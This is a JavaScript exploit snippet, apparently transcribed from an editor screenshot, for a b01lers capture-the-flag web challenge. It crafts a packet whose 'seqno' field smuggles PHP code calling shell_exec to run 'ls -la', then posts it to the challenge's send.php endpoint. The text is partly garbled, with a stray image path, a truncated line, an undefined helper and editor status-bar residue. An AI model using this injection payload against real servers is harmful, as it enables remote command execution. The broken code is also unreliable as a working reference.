 }
const update_ihl = packet => {
    let ihl = packet['version'].toString().length + packet['len'].toString().length + packet['ttl'].toString().length + packet['seqn
    packet['ihl'] = ihl + ihl.toString.length + 2;
}
packet = {
    "version": "6.5",
    "ihl": 142,
    "len": 170,
    "ttl": 1,
    "seqno": "0));$checksum=0;echo '<pre>'.shell_exec('php-code').'</pre>';((",
    "ackno": "1",
    "algo": "sha256",
    "checksum":"0",
    "data":""
}
packet['seqno'] = packet['seqno'].replace('php-code', `ls -la`)
update_len(packet)
update_ihl(packet)
axios({
    method: 'post',
    url: 'http://chal.ctf.b01lers.com:3002/packets/send.php',
    data: qs.stringify({
      packet: JSON.stringify(packet)
    }),
    headers: {
      'content-type': 'application/x-www-form-urlencoded;charset=utf-8'
    }
  }).then((data) => console.log(data['data']))
14.6 Ln 28, Col 62 Spaces: 4 UTF-8 LF JavaScript Analysis Tools Missing Pre